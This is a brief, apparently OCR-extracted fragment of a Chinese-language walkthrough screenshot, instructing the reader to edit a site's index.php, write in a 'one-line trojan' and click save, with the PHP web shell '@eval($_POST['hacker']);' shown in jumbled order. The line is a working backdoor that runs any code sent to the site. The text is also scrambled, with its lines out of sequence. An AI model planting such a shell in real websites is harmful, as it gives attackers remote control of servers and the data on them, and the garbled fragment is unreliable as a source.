
编辑index.php，写入一句话木马
<?php
，点击保存
@eval($_POST['hacker']); ?>